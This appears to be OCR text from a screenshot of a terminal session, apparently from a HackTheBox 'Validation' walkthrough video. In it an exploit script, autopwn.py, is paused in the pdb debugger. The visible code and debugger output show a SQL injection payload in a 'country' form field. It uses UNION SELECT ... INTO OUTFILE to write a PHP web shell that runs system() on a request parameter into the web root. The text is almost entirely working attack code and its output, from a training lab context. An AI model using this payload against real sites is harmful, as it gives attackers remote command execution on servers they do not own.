 Feb 2 | 22:13
192.168.1.43
10.10.14.29
10.10.11.116 - Validation
❯ python3 autopwn.py 10.10.11.116 archivo.php
--Return--
> /home/s4vitar/Desktop/s4vitar/HTB/Validation/exploits/autopwn.py(30)createFile()->None
-> pdb.set_trace()
(Pdb) l
25          data_post = {
26              'username': 'caa',
27              'country': """Brazil' union select "<?php system($_REQUEST['cmd']); ?>" into outfile "/var/www/html/%s"-- -""" % (filename)
28          }
29
30  ->        pdb.set_trace()
31
32      if __name__ == '__main__':
33
34          createFile()
[EOF]
(Pdb) p data_post
{'username': 'caa', 'country': 'Brazil\' union select "<?php system($_REQUEST[\'cmd\']); ?>" into outfile "/var/www/html/archivo.php"-- -'}
(Pdb)
796
❐ HTB ↑ 10h 36m 1 VPN 2 Scanning
| 22:13 | 02 feb root H4cknet